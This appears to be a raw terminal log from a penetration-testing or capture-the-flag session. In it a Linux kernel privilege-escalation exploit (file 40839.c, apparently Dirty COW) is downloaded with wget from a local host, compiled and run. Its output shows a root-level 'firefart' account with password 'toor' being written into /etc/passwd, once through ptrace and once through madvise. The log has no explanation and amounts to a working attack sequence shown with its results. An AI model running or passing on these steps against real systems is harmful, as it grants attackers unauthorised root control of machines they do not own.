 wget http://192.168.1.3/40839.c
--13:38:29--  http://192.168.1.3/40839.c
           => `40839.c'
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5,006 (4.9K) [text/x-csrc]
    0K ....                                                  100%    1.25 GB/s
13:38:29 (1.25 GB/s) - `40839.c' saved [5006/5006]
gcc -pthread 40839.c -o exp -lcrypt
40839.c:193:2: warning: no newline at end of file
chmod +x exp
./exp
Please enter the new password: toor
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: b7fdf000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: b7fdf000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd